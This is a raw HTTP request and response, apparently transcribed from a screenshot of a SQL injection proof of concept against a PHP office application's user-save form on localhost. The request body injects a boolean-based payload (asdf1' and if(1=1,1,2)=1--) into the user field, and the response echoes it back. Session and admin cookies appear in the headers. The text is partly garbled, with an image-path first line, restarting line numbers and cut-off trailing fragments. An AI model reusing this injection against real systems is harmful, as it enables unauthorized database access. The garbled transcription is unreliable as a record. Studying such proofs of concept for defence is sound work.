 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 341
4 sec-ch-ua:
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/?a=lu&m=input&d=flow&num=user&mid=0&callback=opegs17302
97144114_8934
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 id=0&name=asdf&num=&user=asdf1' and if(1=1,1,2)=1--
&sex=%E7%94%B7&pass=&sort=0&pingyin=&deptname=%E8%B4%A2%E5%8A%A1%E9%83%A
8&deptid=3&ranking=1&deptnames=&deptids=&rankings=&superman=&superid=&wo
rkdate=2024-10-30&companyid=1&temp_dwid=&dwid=&groupname%5B%5D=0&mobile=
2 Server: nginx/1.15.11
3 Date: Wed, 30 Oct 2024 16:19:31 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 142
11
12 savebefore#user:asdf1'andif(1=1,1,2)=1--{"code":201,"msg":"\u624b\u673a\
u53f7[13800000008]\u5df2\u5b58\u5728\u4e86","data":[],"success":false}
Reque
Reque
Reque
Reque
Respo